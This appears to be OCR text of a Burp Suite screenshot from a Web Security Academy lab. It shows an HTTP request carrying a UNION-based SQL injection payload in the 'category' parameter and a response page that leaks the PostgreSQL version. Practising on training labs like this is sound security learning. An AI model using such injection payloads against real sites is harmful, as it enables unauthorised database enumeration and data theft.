 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+select+NULL,+version()-- HTTP/1.1
2 Host: 0a2a00dc049a43d7c08b6239007f007e.web-security-academy.net
3 Cookie: session=OdgfdEqh830RlFSlIafFDLyiyPuYhtyk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2a00dc049a43d7c08b6239007f007e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
</a>
</td>
76 </tr>
77 <tr>
78 <th>
More Than Just Birdsong
</th>
79 <td>
<a class="button is-small" href="/product?productId=14
">
View details
</a>
</td>
80 </tr>
81 <tr>
82 <th>
Pest Control Umbrella
</th>
83 <td>
<a class="button is-small" href="/product?productId=19
">
View details
</a>
</td>
84 </tr>
85 <tr>
86 <th>
PostgreSQL 12.11 (Ubuntu 12.11-0ubuntu0.20.04.1) on
x86_64-pc-linux-gnu, compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit
</th>
87 </tr>
88 </tbody>
89 </table>
90 </div>
91 </section>
92 </div>
93 </body>
94 </html>
95
Search...
0 matches